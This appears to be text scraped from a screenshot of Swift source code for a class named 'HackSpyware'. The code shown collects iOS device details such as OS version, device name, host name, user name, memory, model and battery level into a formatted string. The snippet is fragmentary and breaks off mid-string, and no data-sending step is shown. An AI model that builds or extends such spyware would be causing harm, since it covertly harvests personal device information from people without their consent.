 18 public class HackSpyware {
57
58 // collect systeminfo
59 private func collectSystemInfo() throws -> String {
60 let device = UIDevice.current
61 let processInfo = ProcessInfo.processInfo
62
63 let systemName = processInfo.operatingSystemVersionString
64 let hostName = processInfo.hostName
65 let userName = NSUserName()
66 let mem = processInfo.physicalMemory / (1024 * 1024 * 1024)
67 let model = device.localizedModel
68 let batteryLevel = device.batteryLevel
69 let deviceName = device.name
70
71 let systemInfo = """
72 📱 System Info:
73 📱 Version IOS: \(systemName)
74 📱 Device name: \(deviceName)
75 📱 Host Name: \(hostName)
76 📱 User Name: \(userName)
77 📱 Model: \(model)
Line: 25 Col: 1